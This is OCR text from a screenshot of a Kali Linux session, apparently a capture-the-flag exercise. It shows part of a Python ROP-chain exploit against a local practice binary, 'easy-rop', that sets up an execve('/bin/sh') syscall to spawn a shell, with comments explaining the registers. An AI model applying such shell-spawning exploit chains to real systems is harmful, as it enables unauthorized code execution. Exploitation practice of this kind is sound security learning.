 1: 2: 3: 10:
CPU 18.04% RAM 2.3G IN 0K OUT 0K Partly cloudy +29(34) °C 70% Discharging Friday, 01/07/22 - 07:16 PM
┌[jopraven.me]─[/home/kali/pwn/stack_master/easy_rop]
└─[★]$python3 -W ignore exploit.py
[+] Starting local process '/home/kali/pwn/stack_master/ea
sy_rop/easy-rop': pid 17315
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py ×
19 pop_rax,
20 u64('/bin/sh\x00'),
21 pop_rsi,
22 data_section,
23 mov_rsi_rax,
24 mov_rdi_rsi,
25
26 pop_rax,
27 59,
28 pop_rsi,
29 0,
30 pop_rdx,
31 0,
32
33 syscall
34 )
35
36 p.sendline(payload)
37 p.interactive()
38
39 # execve('/bin/sh',0,0);
40 # rax = 59
41 # rsi = 0
42 # rdx = 0
43
44 # rdi = '/bin/sh' -> pointer
45 # syscall
Line 38, Column 1 Tab Size: 4 Python